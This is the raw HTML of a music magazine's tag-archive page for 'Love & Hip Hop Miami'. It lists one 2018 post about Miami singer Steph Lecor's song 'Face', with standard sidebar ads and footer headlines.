							Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
						<span class="mh-ticker-item-date">
                        	[ December 24, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Love &amp; Hip Hop Miami</nav>
<header class="page-header">
<h1 class="page-title">Love &amp; Hip Hop Miami</h1>
</header>
<article class="mh-loop-item clearfix post-6305 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-face tag-love-hip-hop-miami tag-miami tag-steph-lecor">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/miamis-steph-lecor-drops-new-song-face/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2018/01/8AEF6878-118E-4DBE-835A-C1E5BC8428E7-326x245.png" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2018/01/8AEF6878-118E-4DBE-835A-C1E5BC8428E7-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/miamis-steph-lecor-drops-new-song-face/" rel="bookmark">
					Miami’s Steph Lecor Drops New Song,  “Face”				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>January 16, 2018</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/miamis-steph-lecor-drops-new-song-face/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Established prior to the show, as an artist on Poe Boy Records and We the Best Music, many are familiar with Steph&#8217;s music and her social outings in the hottest clubs within South Beach, Miami. <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/miamis-steph-lecor-drops-new-song-face/" title="Miami’s Steph Lecor Drops New Song,  “Face”">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/">Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/">DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody</a>
											<span class="post-date">January 3, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
											<h2 class="mh-slider-title">
												Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”											</h2>
										</a>
																					<div class="mh-excerpt">Blending R&amp;B, hip-hop, and island-inspired grooves, Joey Tre’ showcases versatility, charisma, and a fresh sound for a new generation. &nbsp; Emerging R&amp;B artist Joey Tre’ is stepping into a defining chapter of his artistry with <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
											<h2 class="mh-slider-title">
												DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody											</h2>
										</a>
																					<div class="mh-excerpt">Independent artist DayyChenn is carving out his own lane in today’s music landscape, delivering a sound that blends raw emotion with modern melody while blurring the lines between genre and mood. Drawing inspiration from late-night <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-21 00:34:36 -->